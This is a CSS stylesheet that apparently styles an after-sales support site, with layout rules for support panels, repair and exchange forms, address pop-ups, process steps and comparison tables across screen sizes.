.afs_problem .afs_problem_input.sub .video em,.pop_email .pop_email_ipt.sub .video em{display:inline-block;vertical-align:0;margin-right:5px;font-size:17px;font-weight:700}
.afs_problem .afs_problem_tit{font-size:16px;color:#000;margin-top:20px}
.afs_problem .subbtn{margin-top:40px}
.policy-list .policy-right .policy-right-tit,.support-list .support-list-bot li a h3{font-weight:700}

/* .afs_support */
.afs_support1{margin-top:60px;padding:25px;border-radius:10px;background-color:#fff;flex-wrap:wrap}
.afs_support1 li{position:relative;padding:0 4%;width: 33.3%;border-right:1px solid #ececec;}
.afs_ensupport1 li{padding:0 3%;width:20%;border-right:0}
.afs_support1 li a{display:block;padding:25px;width:100%;background-color:transparent;transition:all .5s}
.afs_support1 li:hover a{border-radius:5px;background-color:#fcfcfc}
.afs_support1 li:last-child{border-right:0}
.afs_support1 .afs_support1_icon{position:relative;margin:0 auto;width:60px;height:60px}
.afs_support1 .afs_support1_icon img,.afs_support2 .afs_support2_icon img{position:absolute;top:0;right:0;bottom:0;left:0;margin:auto;transition:all .5s;max-height: 100%;}
.afs_support1 .afs_support1_tit{margin-top:20px;color:#6b6b6b;text-align:center;font-size:18px}
.afs_support1 li:hover .afs_support1_icon img,.afs_support2 li:hover .afs_support2_icon img{transform:translateY(-10px)}
.afs_support1 li:hover .afs_support1_tit,.afs_support2 li:hover a .afs_support2_tit,.afs_support3 .afs_support3_li .dec:hover{color: #e50012;}
.afs_support2{margin-top: 50px;flex-wrap:wrap}
.afs_support2 li{position:relative;margin-top: 1%;margin-right: 1%;width: 24%;background:#fff}
.afs_ensupport2 li{position:relative;margin-right:.5%;width:19.6%;border-radius:10px}
.afs_support2 li a{display:block;padding: 35px 10px 35px;width:100%;}
.afs_support2 li:nth-child(1) a,.afs_support2 li:nth-child(2) a,.afs_support2 li:nth-child(3) a,.afs_support2 li:nth-child(4) a{transform: translateY(20px);}
.afs_support2 li:last-child{margin-right:0}
.afs_support2 .afs_support2_icon{position:relative;margin:0 auto;width: 60px;height: 60px;}
.afs_support2 .afs_support2_tit{margin-top:30px;color:#6b6b6b;text-align:center;/* font-weight:700; */font-size:22px}
.afs_support2 .afs_support2_dec{margin-top:10px;color:#6b6b6b;text-align:center;font-size:14px;line-height:20px;height: 40px;}
.afs_support2 .afs_support2_dec span{color:#27a2ff;font-size:14px}
.pop_email .pop_email_ipt{position:relative}
.pop_email .pop_email_li{margin-top:25px}
.pop_email .pop_email_li input::-webkit-input-placeholder,.pop_email .pop_email_li textarea::-webkit-input-placeholder{color:#cacaca;font-size:16px}
.pop_email .pop_email_ipt input,.pop_email .pop_email_li{width:100%}
.pop_email .pop_email_litit{margin-bottom:10px;color:#000;font-size:16px}
.pop_email .pop_email_li textarea{border:solid 1px #cacaca}
.pop_email .pop_email_li.model,.pop_email .pop_email_li.series{width:49.5%}
.pop_email .pop_email_liselect{flex-wrap:wrap}
.pop_email .pop_email_li.series{margin-right:1%}
.afs_support3{padding-top:5%;padding-bottom:10%}
.afs_support3 .inner-tit .tit{font-weight:700}
.afs_support3 .afs_support3_input{position:relative;margin:3% auto 5.5% auto;width:51%}
.afs_support3 .afs_support3_input input{padding:5px 25px;padding-right:60px;width:100%;height:50px;background-color:#fff;color:#828282;font-size:18px}
.afs_support3 .afs_support3_input input::-webkit-input-placeholder{color:#828282;font-size:17px}
.afs_exchange5 .afs_exchange5_form input::-webkit-input-placeholder,.afs_exchange5 .afs_exchange5_form textarea::-webkit-input-placeholder,.afs_exchange8_popmessUl li input::-webkit-input-placeholder,.afs_exchange8_popmessUl li textarea::-webkit-input-placeholder,.afs_problem .afs_problem_input input::-webkit-input-placeholder,.afs_problem .afs_problem_input textarea::-webkit-input-placeholder,.afs_query1 .afs_query1_form input::-webkit-input-placeholder{color:#d4d4d4;font-size:16px}
.afs_exchange8_popmessUl li input::-webkit-input-placeholder,.afs_exchange8_popmessUl li textarea::-webkit-input-placeholder,.afs_problem .afs_problem_input input::-webkit-input-placeholder,.afs_problem .afs_problem_input textarea::-webkit-input-placeholder{color:#cacaca}
.afs_exchange7 .afs_exchange7_form input::-webkit-input-placeholder,.afs_exchange7 .afs_exchange7_form textarea::-webkit-input-placeholder,.afs_exchange9_liinpt input::-webkit-input-placeholder,.afs_exchange9_liinpt textarea::-webkit-input-placeholder{color:#cdcdcd;font-size:18px}
.afs_exchange9_liinpt input::-webkit-input-placeholder,.afs_exchange9_liinpt textarea::-webkit-input-placeholder{color:#000}
.afs_support3 .afs_support3_input label{position:absolute;top:15px;left:25px;color:#828282;font-size:17px}
.afs_support3 .afs_support3_input .btn{position:absolute;top:15px;right:20px;width:22px;height:22px;background:url(../images/af-icon19.png) no-repeat center center;background-size:cover;cursor:pointer}
.afs_support3 .afs_support3_ctBox{position:relative;background-color:#ffff}
.afs_support3 .afs_support3_li,.afs_support3 .afs_support3_tab li{position:relative;width:33.333%}
.afs_support3 .afs_support3_tab a{position:relative;display:block;padding:4%;width:100%;color:#000;text-align:center;font-weight:700;font-size:18px;transition:all .5s}
.afs_support3 .afs_support3_tab li a::before{position:absolute;bottom:0;left:0;width:0%;height:3px;background: #e50012;content:"";transition:all .5s}
.afs_support3 .afs_support3_tab li.active a{color: #e50012;}
.afs_support3 .afs_support3_tab li.active a::before{width:100%}
.afs_support3 .afs_support3_li .tit{padding-bottom:5px;color:#6b6b6b;font-weight:700;font-size:18px}
.afs_support3 .afs_support3_li .dec{position:relative;display:block;margin:20px auto;padding:0 20px;color:#6b6b6b;font-size:18px}
.afs_support3 .afs_support3_li .dec::before{position:absolute;top:6px;left:0;width:10px;height:10px;border-radius:50%;background-color:#e1e1e1;content:""}
.afs_support3 .afs_support3_cont{padding:2.5% 8%;min-height:320px}
.afs_support3 .afs_support3_li .dec:hover::before{background-color:#ffa757}
.afs_support3 .afs_support3_more{margin-top:20px;text-align:center}
.afs_support3 .afs_support3_more span{display:inline-block;color:#6b6b6b;font-size:18px;cursor:pointer}
.afs_support3 .afs_support3_liBox{display:none}
.afs_support3 .afs_support3_liBox.show{display:block}
@media screen and (max-width:1320px){.w1280{width:90%}
}
@media screen and (max-width:1259px){.mainer{margin-top:57px}
.afs_support2 .afs_support2_tit{font-size:18px}
.afs_support3 .afs_support3_tab a{padding:20px 10px}
.afs_support3 .afs_support3_li .dec,.afs_support3 .afs_support3_more span,.application-problem .insrecruit-list li .rectue-min{font-size:16px}
.afs_exchange8_popmess{width:60%;max-height:75%}
.afs_support2 .afs_support2_icon{width: 60px;height: 60px;}
.afs_support1 .afs_support1_icon{width:50px;height:50px}
.afs_exchange8_popmessBox .tit{font-size:26px}
.afs_support3 .afs_support3_li .dec::before{width:6px;height:6px}
.afs_noexchange5 .afs_noexchange5li{width:50%}
}
@media screen and (max-width:1100px){.pop_network .pop_networkBox{max-height:60%}
.afs_repair>div{padding:0 5%}
.afs_exchange4>div{padding:0}
.subbtn{margin-top:40px}
.afs_exchange1 .afs_exchange1_checkBox,.afs_query1 .afs_query1_li,.afs_query1 .afs_query1_mess{margin-top:30px}
.inner-tit .tit{font-size:30px}
.ny-bread a,.ny-bread em{font-size:14px}
.sfbanner-img .banner-infontlist .banner-infont h3{font-size:28px!important;line-height:1.5!important}
.afs_process3>div{padding:80px 10% 100px 10%}
.afs_repair .afs_mapLi_right{font-size:16px}
.afs_repair,.afs_support3{padding:80px 0 100px 0}
.afs_repair .afs_repair_ul{margin-top:40px}
.mainer{margin-top:0}
.afs_exchange8_popmess{width:70%;max-height:55%}
.afs_ensupport2 li{margin-top:1.1%;margin-right:1.1%;width:32.6%}
.afs_ensupport2 li:nth-child(3n){margin-right:0}
.afs_exchange5 .afs_exchange5_btnct{top:100%}
.afs_query1 .afs_exchange5_btnsct::before{top:-65px}
}
@media screen and (max-width:980px){.afs_exchange5 .afs_exchange5_btnct{width:100%}
.afs_support3 .afs_support3_ul{flex-wrap:wrap}
.afs_repair>div{padding:0}
.afs_query1>div{padding:0 12%}
.mainer .banner .banner-img .swiper-imgphone{display:block}
.mainer .banner .banner-img .swiper-imgpc{display:none}
.afs_query1{padding-top:80px;padding-bottom:120px}
.sfbanner-img .banner-infontlist .banner-infont h3{text-align:center;font-size: 22px!important;}
.inner-tit .tit{font-size:26px}
.afbanner-img .banner-infontlist{top:25%!important;-webkit-transform:translateY(-25%)!important;-moz-transform:translateY(-25%)!important;-o-transform:translateY(-25%)!important;transform:translateY(-25%)!important;-ms-transform:translateY(-25%)!important}
.afs_query1 .tipsBox{padding:8%}
.afs_query1 .afs_exchange5_btnsct::before,.afs_query1 .tipsBox_list::before{top:-50px}
.afs_process3>div{padding:80px 0 100px 0}
.afs_process3 .afs_process3_list{margin-top:30px}
.afs_repair .afs_repair_li{width:32%}
.afs_support1 li{margin:20px 0;width:50%}
.afs_support1 li:nth-child(2n){border-right:0}
.afs_support2 li{margin-top:1.1%;width:49.4%}
.afs_support2 li:nth-child(2n){margin-right:0}
.afs_exchange8_popmess{width:90%}
.afs_support3 .afs_support3_input{width:80%}
.afs_support3 .afs_support3_li{margin-top:20px;width:50%}
.afs_support3 .afs_support3_tab li a::before{height:2px}
.afs_support3 .afs_support3_cont{padding:20px 40px 50px 40px}
.afs_ensupport1 li{width:33.33%}
.afs_ensupport2 li:nth-child(3n){margin-right:1.1%}
.afs_ensupport2 li:nth-child(2n){margin-right:0}
.afs_problem .insrecruit-list{margin-top:0;padding-top:20px}
.subbtnBox .subbtn{margin-right:40px}
.afs_exchange4>div,.afs_exchange5>div,.afs_exchange7>div{padding:0}
.afs_exchange4 .afs_exchange4Cont li{width:32%}
.afs_exchange4 .afs_exchange4Cont li:nth-child(4n){margin-right:2%}
.afs_exchange4 .afs_exchange4Cont li:nth-child(3n){margin-right:0}
.afs_exchange4 .afs_exchange4_tit{margin-top:15%;font-size:16px}
.afs_exchange5 .afs_exchange5_btnct{padding:40px}
.afs_exchange5 .afs_exchange5_btnli{margin-top:15px}
.afs_exchange5 .afs_exchange5_btnli:first-child{margin-top:0}
.afs_exchange5 .afs_exchange5_btnsct::before{left:91.5%}
.afs_exchange5 .afs_exchange5_btnli .dec{font-size:16px}
.afs_noexchange5 .afs_noexchange5li{width:75%}
}
@media screen and (max-width:767px){.afs_exchange5 .afs_exchange5_top,.afs_exchange7 .afs_exchange7Li_top,.afs_exchange9 .afs_exchange9_list,.afs_process3 .afs_process3_ct1,.afs_process3 .afs_process3_ct2ft,.afs_query1 .afs_query1_mess li,.afs_repair .afs_mapLi,.afs_repair .afs_repair_ul,.pop_email .pop_email_ipt{flex-wrap:wrap}
.afs_exchange4 .afs_exchange4Cont li,.afs_exchange5 .afs_exchange5_tit,.afs_exchange7 .afs_exchange7_send li,.afs_exchange7_tit,.afs_exchange9 .afs_exchange9_li,.afs_process3 .afs_process3_font,.afs_repair .afs_mapLi_left,.afs_repair .afs_repair_li,.afs_support1 li,.afs_support2 li,.afs_support3 .afs_support3_input,.afs_support3 .afs_support3_li,.pop_email .pop_email_li.model,.pop_email .pop_email_li.series{width:100%}
.afs_exchange4 .afs_exchange4Cont li,.afs_exchange5 .afs_exchange5_btn,.afs_exchange7 .afs_exchange7_send li,.afs_repair .afs_repair_li,.afs_support2 li{margin-top:15px;margin-right:0}
.afs_ensupport2 li:nth-child(3n),.afs_exchange1 .afs_exchange1_checkli,.afs_exchange9 .afs_exchange9_li,.pop_email .pop_email_li.series{margin-right:0}
.afs_query1 .afs_query1_messct{padding-left:0}
.afs_process3 .afs_process3_ct2li .dec,.afs_repair .afs_mapLi_left{padding-right:0}
.afs_exchange8_mess,.afs_process3 .afs_process3_imgBox{margin:0 auto}
.afs_process3 .afs_process3_font,.afs_query1>div{padding:0}
.afs_process3 .afs_process3_font{margin-top:20px}
.afs_query1 .tipsBox{top:100%;width:100%;border-radius:10px}
.afbanner-img{height:auto!important}
.inner-tit .tit{font-size:24px}
.afs_query1 .afs_query1_form input{height:50px}
.afs_query1{padding-top:50px;padding-bottom:80px}
.afs_exchange5 .afs_exchange5_btnli .tit,.afs_noexchange5 .afs_noexchange5li_top .dec,.subbtn{font-size:16px}
.afs_query1 .tipsBox_ul li{width:50%}
.afs_query1 .tipsBox_ul{margin:10px auto}
.noflight-list .noflight-tit h3{font-size:22px!important}
.afs_process1 .afs_process1_icon{width:40px;height:40px}
.afs_process1 .afs_process1_font .tit{margin-top:20px;margin-bottom:10px}
.afs_process3>div,.afs_repair,.afs_support3{padding:50px 0 80px 0}
.afs_process3 .afs_process3_ct2 .afs_process3_imgBox{width:40px;height:40px}
.afs_process3 .afs_process3_litit{text-align:center}
.afs_repair .afs_map{height:300px}
.afs_repair .afs_repair_ul{margin-top:10px;margin-bottom:35px}
.afs_repair .afs_mapLi_right{margin-top:20px}
.afs_repair .afs_mapLi{padding:30px 20px}
.afs_support1 li{margin:0;padding:0;width:50%;border-right:0}
.afs_support1 li a{padding:25px 0}
.afs_support1 .afs_support1_icon{width:45px;height:45px}
.afs_support2 .afs_support2_icon{width:55px;height:55px}
.afs_support2 li:nth-child(1) a,.afs_support2 li:nth-child(2) a,.afs_support2 li:nth-child(3) a,.afs_support2 li:nth-child(4) a{transform: translateY(0px);}
.afs_support2 li a{padding: 30px 0;}
.afs_exchange1 .afs_exchange1_checkBox,.afs_exchange9 .afs_exchange9_li,.afs_support2 .afs_support2_tit{margin-top:20px}
.afs_support3 .afs_support3_input{margin-top:20px;margin-bottom:30px}
.afs_exchange5 .afs_exchange5_btnli .dec,.afs_exchange5 .afs_exchange5_form input::-webkit-input-placeholder,.afs_exchange5 .afs_exchange5_form label,.afs_exchange5 .afs_exchange5_form textarea::-webkit-input-placeholder,.afs_exchange7 .afs_exchange7_form input,.afs_exchange7 .afs_exchange7_form input::-webkit-input-placeholder,.afs_exchange7 .afs_exchange7_form label,.afs_exchange7 .afs_exchange7_form textarea::-webkit-input-placeholder,.afs_exchange8_popmessUl li input::-webkit-input-placeholder,.afs_exchange8_popmessUl li label,.afs_exchange8_popmessUl li textarea::-webkit-input-placeholder,.afs_exchange9_liinpt input,.afs_exchange9_liinpt input::-webkit-input-placeholder,.afs_exchange9_liinpt label,.afs_exchange9_liinpt textarea::-webkit-input-placeholder,.afs_problem .afs_problem_input input::-webkit-input-placeholder,.afs_problem .afs_problem_input label,.afs_problem .afs_problem_input textarea::-webkit-input-placeholder,.afs_query1 .afs_query1_form input::-webkit-input-placeholder,.afs_query1 .afs_query1_messct,.afs_query1 .afs_query1_messtit,.afs_repair .afs_mapLi_left .dec,.afs_repair .afs_repair_li input,.afs_support3 .afs_support3_input input::-webkit-input-placeholder,.afs_support3 .afs_support3_input label,.application-problem .insrecruit-list li .rectue-min,.pop_email .pop_email_li label{font-size:14px!important}
.afs_support3 .afs_support3_li .dec{margin-top:15px;margin-bottom:0;font-size:14px}
.afs_exchange1 .afs_exchange1_checkli label,.afs_support1 .afs_support1_tit,.afs_support3 .afs_support3_li .tit,.application-problem .insrecruit-list .rectue-top span{font-size:16px!important}
.afs_support3 .afs_support3_cont{padding:20px 20px 50px 20px}
.afs_exchange5 .afs_exchange5_btnli,.afs_exchange9_liinpt,.afs_repair .afs_mapLi,.afs_support3 .afs_support3_li{margin-top:10px}
.afs_exchange4 .afs_exchange4_tit,.afs_exchange8_mess,.pop_email .pop_email_li{margin-top:15px}
.afs_exchange8_popmessBox .tit{font-size:22px}
.afs_exchange5 .afs_exchange5_btnct,.afs_exchange8_popmess,.pop_network .pop_networkBox{border-radius:10px}
.afs_exchange5 .afs_exchange5_btnct{padding:40px 20px}
.afs_exchange5 .afs_exchange5_btnct,.pop_network .pop_networkCont{overflow-x:hidden;overflow-y:auto;padding:12% 8%}
.pop_network .close-box{width:25px;height:25px}
.pop_network .close-box::after,.pop_network .close-box::before{width:25px}
.pop_network .subbtn,.subbtnBox{margin-top:30px}
.afs_problem .application-problem .insrecruit-list .rectue-top span{margin-bottom:0}
.afs_problem .application-problem .insrecruit-list .rectue-top{padding-top:0}
.afs_problem .application-problem .insrecruit-list li .rectue-min{padding:20px}
.afs_problem .insrecruit-list ul{padding-bottom:30px}
.afs_problem .application-problem .insrecruit-list{margin-top:0;padding-bottom:0}
.subbtnBox .subbtn{margin-right:20px}
.afs_exchange4 .afs_exchange4Cont li{padding:30px 10px}
.afs_exchange7 .afs_exchange7Li,.afs_exchange7 .afs_exchange7_send li:first-child,.afs_exchange9 .afs_exchange9_li:first-child,.afs_repair .afs_repair_li:first-child,.afs_support3 .afs_support3_liBox:nth-child(2) .afs_support3_li{margin-top:0}
.afs_exchange5 .afs_exchange1_checkli{margin-right:6%;width:auto}
.afs_exchange5 .afs_exchange1_checkli:last-child{margin-right:0}
.afs_exchange5 .afs_exchange5_tag,.afs_exchange5 .afs_exchange5_tag:nth-child(5n){margin-top:3%;margin-right:3%;padding:6px;width:auto;font-size:14px}
.afs_exchange5 .afs_exchange5_btnsct::before{left:0}
.afs_exchange5 .afs_exchange5_top{margin-top:20px;margin-bottom:10px}
.afs_exchange7 .afs_exchange7_addr{margin-top:20px;padding:20px}
.pop_network .afs_mapUl{padding-right:0;height:auto}
.afs_repair .afs_mapLi{padding:20px 15px}
.afs_exchange8 .afs_process3_ct3 .afs_process3_font{width:100%!important}
.afs_exchange5 .afs_exchange5_form textarea:focus+label,.afs_exchange5 .afs_exchange5_form textarea:valid+label,.afs_exchange7 .afs_exchange7_form input:focus+label,.afs_exchange7 .afs_exchange7_form input:valid+label,.afs_exchange8_popmessUl li input:focus+label,.afs_exchange8_popmessUl li input:valid+label,.afs_exchange9_liinpt input:focus+label,.afs_exchange9_liinpt input:valid+label,.afs_problem .afs_problem_input input:focus+label,.afs_problem .afs_problem_input input:valid+label,.afs_problem .afs_problem_input textarea:focus+label,.afs_problem .afs_problem_input textarea:valid+label,.afs_support3 .afs_support3_input input:focus+label,.afs_support3 .afs_support3_input input:valid+label,.pop_email .pop_email_ipt input:focus+label,.pop_email .pop_email_ipt input:valid+label,.pop_email .pop_email_ipt textarea:focus+label,.pop_email .pop_email_ipt textarea:valid+label{top:-7px}
.afs_noexchange5 .afs_noexchange5li{padding:40px 20px;width:90%}
.afs_noexchange5 .afs_noexchange5li_top .tit{font-size:22px}
.afs_noexchange5 .afs_noexchange5li_bot{margin-top:20px;font-size:18px}
.afs_support3 .afs_support3_li .tit{padding-top:10px}
.fileerrorTip,.showFileName{margin-top:10px;margin-bottom:20px;margin-left:0}
.afs_exchange1 .afs_exchange1_checkli{width: 45%;text-align: center;}
.afs_exchange1 .afs_exchange1_checkli label{padding-left:5px}
.afs_exchange4 .afs_exchange4Cont li{margin-right:2%;width:49%}
.afs_exchange4 .afs_exchange4Cont li:nth-child(3n){margin-right:2%}
.afs_exchange4 .afs_exchange4Cont li:nth-child(2n){margin-right:0}
.afs_noexchange5 .afs_noexchange5li{max-height:30%}
.afs_exchange8_popmessBox{padding:12% 8%}
.afs_process2 .afs_process1_icon,.afs_process2 .subbtn{margin:0 auto}
.afs_process2 .subbtn{margin-top:40px}
}
@media screen and (max-width:320px){.afs_support3 .afs_support3_tab a{font-size:16px}
}
.layui-laydate{z-index: 0 !important;}

/* 20220924 */
.afs_process4 .afs_process4_li{border-radius:10px;border:solid 1px #f1f1f1;padding:25px 7%;margin-top:15px}
.afs_process4 .afs_process4_li:first-child{margin-top:0}
.afs_process4 .afs_process4_imgBox{width:65px;height:65px;position:relative}
.afs_process4 .afs_process4_img img{position:absolute;top:0;left:0;right:0;bottom:0;margin:auto;/* border: 1px solid #6666; */border-radius: 50%;}
.afs_process4 .afs_process4_fontBox{width:calc(100% - 65px)}
.afs_process4 .afs_process4_font{width:calc(100% - 120px);position:relative;padding-left:6%;padding-right:4%}
.afs_process4 .afs_process4_font .tit{font-size:22px;font-weight:450;color:#707070}
.afs_process4 .afs_process4_font .dec{font-size:16px;line-height:30px;color:#707070;margin-top:10px}
.afs_process4 .afs_process4_tag{width:120px;position:relative;text-align:right}
.afs_process4 .afs_process4_tag .tag{font-size:16px;color:#fff;display:inline-block;background-color:#61b755;border-radius:3px;padding:2px 4px}
.afs_process4 .afs_process4_tag .add_tag{background-color:#27a2ff}
@media screen and (max-width:767px){.afs_process4 .afs_process4_fontBox,.afs_process4 .afs_process4_li{flex-wrap:wrap}
.afs_process4 .afs_process4_font,.afs_process4 .afs_process4_fontBox,.afs_process4 .afs_process4_tag{width:100%}
.afs_process4 .afs_process4_font{padding:0}
.afs_process4 .afs_process4_tag{text-align:left;margin-top:20px}
.afs_process4 .afs_process4_font .tit{font-size:20px}
}

/*20220926*/
.btn-language{/* display:none; */}
.alogin{position: fixed;margin-left:15px;bottom: 20%;z-index: 99;right: 40px;}
.alogin .alogin-link{display:block;width:35px;height:35px;border-radius:100%;color:#fff;font-size:16px;line-height:35px;}
.alogin .alogin-link em{font-size:18px;display: block;margin: 0 auto;text-align: center;}
.alogin .alogin-link:hover,.alogin .alogin-link{background:#06c;}
.alogin .alogin-menu{position:absolute;top:100%;left:50%;z-index:1100;display:none;overflow:hidden;overflow:hidden;padding:8px 0;width:250%;border-radius:6px;background:#222;-webkit-transition:all .5s ease 0s;-moz-transition:all .5s ease 0s;-o-transition:all .5s ease 0s;transition:all .5s ease 0s;transform:translateX(-50%);-ms-transition:all .5s ease 0s;text-align: center;}
.alogin .alogin-menu a{display:block;padding:5px;color:#9fa3a6;}
.alogin .alogin-menu a:hover{color:#ffff;}
.alogin:hover .alogin-menu{display:block;}
.app-btncont{margin-top:30px;}
.app-login,.app-shoppingtit{margin-left:13px;width:63px;height:25px;border-radius:10px;background:#06c;}
.app-login a,.app-shoppingtit a{display:block;width:100%;color:#fff;line-height:26px;}
.app-login:hover,.app-shoppingtit:hover{background:#e60012;}

@media screen and (max-width:1200px){.btn-a{display:block!important;}
.btn-isearch{right:2%!important;}
.mainer{margin-top:0;}
.btn-phone{width:26px!important;-webkit-box-ordinal-group:1;-moz-box-ordinal-group:1;-ms-flex-order:1;-webkit-order:1;order:1;}
.headfixed .menu-list{width:20%!important;}
.alogin{display: block;}
.headfixed{padding:12px 5%!important;}
}

@media screen and (max-width:980px){.headfixed .menu-list{width:28%!important;}
}
@media screen and (max-width:767px){.headfixed .menu-list{width:45%!important;}
.headfixed{padding:8px 5%!important;}
}


/*20220930*/
.hselect_li{position:relative;margin:0 auto;margin-top:20px;/* width:30%; */height:40px;border:solid 1px #cacaca;border-radius:5px;}
.hselect_li input{/* padding-left:15px; */width:100%;height:100%;border-radius:5px;color:#cdcdcd;font-size:18px;line-height:40px;}
.hselect_li em{position:absolute;top:7px;right:15px;display:block;color:rgba(0,0,0,.5);font-size:16px;line-height:28px;}
.hselect_li.active em{-webkit-transition:.5s all;transition:.5s all;transform:rotate(90deg);}
.hselect_liitem{position:absolute;top:42px;left:0;z-index:899;display:none;overflow-y:auto;box-sizing:border-box;padding: 5px;width:100%;max-height:300px;border:1px solid #d2d2d2;border-radius:2px;background-color:#fff;box-shadow:0 2px 4pxrgb(0,0,0,.12);}
.hselect_liitem li{overflow:hidden;padding:0 10px;color:#454545;text-overflow:ellipsis;white-space:nowrap;line-height:36px;}
.hselect_liitem li.active{background-color:#5fb878;color:#fff;}

/* 20220930 */
.afs_exchange7_paddr{color:#717171;font-size:16px;line-height:1.5;cursor:pointer;}
.pop_addr,.add-useraddress{position:fixed;top:0;left:0;z-index:999;display:none;width:100%;height:100vh;background:rgba(0,0,0,.3);}
.pop_addr .pop_networkBox{position:absolute;top:50%;left:50%;overflow-y:hidden;overflow-y:auto;margin:0 auto;padding:0;width:90%;max-width:1200px;max-height:90%;border-radius:25px;background:#fff;transform:translate(-50%,-50%);}
.pop_addr .pop_networkCont, .add-useraddress .pop_networkCont{padding:5% 12%;width:100%;}
.pop_addr .close-box,.add-useraddress .close-box{position:absolute;top:2%;right:2%;z-index:9;display:block;width:30px;height:30px;cursor:pointer;}
.pop_addr .close-box::before,.add-useraddress .close-box::before{position:absolute;top:13px;left:0;width:30px;height:2px;background-color:#bcbcbc;content:'';-webkit-transform:rotate(-45deg);-o-transform:rotate(-45deg);transform:rotate(-45deg);-ms-transform:rotate(-45deg);}
.pop_addr .close-box::after,.add-useraddress .close-box::after{position:absolute;top:13px;left:0;width:30px;height:2px;background-color:#bcbcbc;content:'';-webkit-transform:rotate(45deg);-o-transform:rotate(45deg);transform:rotate(45deg);-ms-transform:rotate(45deg);}
.pop_addr_left{padding-right:5%;width:80%;}
.pop_addr_left .top{flex-wrap:wrap;}
.pop_addr_left .top .name,.pop_addr_left .top .telm .pop_addr_right a{color:#000;font-size: 16px;}
.pop_addr_left .bot,.pop_addr_left .top .tel,.pop_addr_right a{font-size: 14px;}
.pop_addr_right{width:20%;text-align:right;}
.pop_addr_left .bot{margin-top: 15px;color:#707070;line-height:1.675;}
.pop_addr_left .bot span{display:inline-block;margin-right:7%;}
.pop_addr_right span{display:inline-block;margin:0 15px;color:#bbb;}
.pop_addr_left .top .name{margin-right:12%;}
.pop_addr_li{position:relative;overflow:hidden;margin-top:15px;padding:35px 20px;border:solid 1px #f2f0ee;border-radius:10px;}
.pop_addr_right a:hover{color:#27a2ff;}
.pop_addrBox{margin-top:6%;}
@media screen and (max-width:1100px){.pop_addr .pop_networkCont{padding:5% 7%;}
.pop_addr .pop_networkBox{max-height:60%;}
}
@media screen and (max-width:980px){.pop_addr_left{padding-right:0;}
}
@media screen and (max-width:767px){.pop_addr .pop_networkBox{border-radius:10px;}
.pop_addr .pop_networkCont{padding:12% 8%;}
.pop_addr_li{padding:25px;flex-wrap:wrap;}
.pop_addr_left,.pop_addr_right{width:100%;}
.pop_addr_right{margin-top: 10px;justify-content:flex-start;}
}
.afs_mapLi.active{border:1px solid red;}
/*20221003*/
.afs_repair_li .layui-inline{width: 33%;margin: 0px !important;padding: 0px !important;}
.afs_repair_li .layui-inline input{height: 40px;border: 1px solid #cacaca;}
.add-useraddress{background:#fff;}
.add-useraddress .top2{margin-bottom:20px;}
.add-useraddress .top2 input{border: 1px solid #e6e6e6;line-height: 38px;padding-left: 10px;width:48%;}
.add-useraddress .bot input{width:100%;border: 1px solid #e6e6e6;line-height: 38px;padding-left: 10px;}
.add-useraddress .pop_addr_left{width:100%;padding-right: 0px;}
.add-useraddress .pop_addr_left .bot{margin-top:0px;}
.add-useraddress .pop_addr_left .bot input{margin-bottom:20px;}
.add-useraddress .pop_addr_li{overflow: inherit;}
@media screen and (max-width:767px){
.add-useraddress .layui-inline{width:100%;}
.add-useraddress .layui-form-item .layui-inline{margin-right: 0px;width: 100%;}
.afs_support2 .afs_support2_dec{height:auto;}}
.pop_addr .pop_addr_li.active{border:1px solid red;}
.pop_addr_left .layui-form-select .layui-input{font-size: 14px;}
#__vconsole{display: none;}
#__vconsole .vc-switch{right: auto !important;left: 10px;bottom: 50px!important;}
.afs_exchange5_btn{display:none;}

/* 20221124 ÃƒÂ©Ã…Â¡Ã‚ÂÃƒÂ¥Ã‚Â¿Ã†â€™ÃƒÂ©Ã‚Â£Ã…Â¾*/
.flightxfj-list .flightxfj-topLeft-en{font-size:21px;color:#373737;font-weight:700;margin-bottom:25px}
.adfx-tit{background:#fff;padding:65px 0}
.adfx-tit .tit{font-size:38px;font-weight:700;color:#242424;text-align:center}
.flightxfj-list .flightxfj-swiper .flight-swiper-fontDec p{margin-bottom:6%}
.adfx1{background:#fff;margin-top:20px;padding-top:2.5%;padding-bottom:6%}
.adfx1 .adfx1-table{margin:0 auto;overflow-x:auto;overflow-y:hidden}
.adfx1 .adfx1-table table{width:1280px;border-bottom:6px solid #fafafa}
.adfx1 .adfx1-table th{width: 20%;background:url(../images/fx-bgm1.png) no-repeat center;background-size:cover;font-size:18px;height:50px;font-weight:700;color:#fff;border-radius:3px;border-right:27px solid #fff}
.adfx1 .adfx1-table th:last-child{border-right:0}
.adfx1 .adfx1-table th span{border-radius:5px;border:solid 1px #fff;display:inline-block;vertical-align:2px;font-size:13px;padding:1px 3px;margin-left:10px}
.adfx1 .adfx1-table td{width: 20%;font-size:17px;line-height:30px;color:#242424;padding:20px;vertical-align:top}
.adfx1 .adfx1-table td p{font-size:14px;line-height: 22px;margin-bottom: 5px;}
.adfx1 .adfx1-table td:nth-child(1){vertical-align:middle}
.adfx1 .adfx1-table tr:nth-child(odd){background-color:#fafafa}
.adfx2{background:#fff;margin-top:30px;padding-top:2%;padding-bottom:6%}
.adfx2 .adfx2-tit{font-size:20px;color:#fff;width:210px;text-align:center;padding:13px 3px;background:url(../images/fx-bgm1.png) no-repeat center;background-size:cover;border-radius:4px;margin:0 auto}
.adfx2 .adfx2-tit span{font-size:13px;padding:1px 3px;display:inline-block;vertical-align:4px;border:1px solid #fff;border-radius:5px;margin-left:10px}
.adfx2 .adfx2-ul{background-color:#fafafa;margin-top:45px;margin-bottom:6%;padding:6.5% 0;flex-wrap:wrap}
.adfx2 .adfx2-ul:last-child{margin-bottom:0}
.adfx2 .adfx2-ul li{width:33.333%;position:relative}
.adfx2 .adfx2-ul li::before{content:"";position:absolute;top:15%;right:-6px;width:27px;height:20px;background:url(../images/fx-jticon1.png) no-repeat center;background-size:cover}
.adfx2 .adfx2-ul li:last-child::before{display:none}
.adfx2 .adfx2-icon{position:relative;width:60px;height:60px;margin:0 auto}
.adfx2 .adfx2-font{font-size:19px;text-align:center;line-height:28px;color:#000;font-weight:600;margin-top:8%}
.adfx2 .adfx2-ul li:hover .adfx2-icon img{transform:translateY(-10px)}
.adfx3 .adfx3-tab{flex-wrap:wrap;padding-bottom:3%}
.adfx3 .adfx3-tab li{width:17%;position:relative;border-radius:5px;overflow:hidden;border:solid 1px #939393;margin-right:2%}
.adfx3 .adfx3-tab li.active{border:1px solid #d0112b;background:url(../images/fx-bgm1.png) no-repeat center;background-size:cover}
.adfx3 .adfx3-tab li a{font-size:19px;padding:13px 5px;text-align:center;display:block;color:#939393}
